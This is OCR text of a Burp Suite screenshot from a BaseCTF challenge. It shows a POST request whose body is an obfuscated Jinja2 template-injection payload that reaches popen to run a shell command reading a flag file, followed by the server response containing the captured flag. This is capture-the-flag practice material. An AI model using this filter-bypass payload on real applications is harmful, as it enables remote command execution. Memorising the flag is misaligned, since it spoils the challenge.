 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.6.3 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索 设置
CSRF Token Tracker Random Header captcha-killer-modified
1 × 2 × 3 × 4 × 5 × 6 × 7 × +
发送 取消 < > 目标: http://challenge.basectf.fun:30661 HTTP/1
请求
美化 Raw Hex \n
1 POST /flag HTTP/1.1
2 Host: challenge.basectf.fun:30661
3 Content-Length: 226
4 Accept-Language: zh-CN
5 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.127 Safari/537.36
6 Content-Type:
application/x-www-form-urlencoded
7 Accept: */*
8 Origin: http://challenge.basectf.fun:30661
9 Referer: http://challenge.basectf.fun:30661/
10 Accept-Encoding: gzip, deflate, br
11 Cookie: PHPSESSID=h3a2q6096qul3msj1kf4s1p9dr
12 Connection: keep-alive
13
14 flag=
BaseCTF%7b%25print(''%5b'_''_cl''ass_''_'%5d%
5b'_''_ba''se_''_'%5d%5b'_''_subcla''sses_''_
'%5d()%5b137%5d%5b'_''_in''it_''_'%5d%5b'_''_
glo''bals_''_'%5d%5b'po''pen'%5d('cd%20%24OLD
PWD%3bcat%20flag')%5b'rea''d'%5d())%25%7d
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.4 Python/3.10.14
3 Date: Thu, 12 Sep 2024 13:01:42 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 53
6 Connection: close
7
8 BaseCTFBaseCTF{98b97305-5ccc-41cf-a220-3d5b85
51b2a2}
9
warn × 0高亮
Inspector
请求属性 2
请求查询参数 0
请求主体参数 1
名称 值
flag BaseCTF{%print(''['_...
请求cookies 1
请求头 11
响应头 5
Inspector
笔记
完成 227字节 | 57 millis
Event log (2) All issues (93) 内存: 325.7MB